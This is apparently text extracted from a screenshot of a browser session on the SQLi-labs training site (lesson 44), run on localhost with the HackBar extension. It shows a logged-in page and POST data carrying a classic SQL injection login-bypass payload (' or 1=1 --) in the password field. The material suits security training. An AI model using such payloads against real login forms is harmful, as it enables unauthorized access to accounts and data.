 YOU ARE LOGGED IN AS
Dumb
You can Change your password here.
Current Password:
New Password:
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-44/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
Data
login_user=1&login_password=1' or 1=1 -- k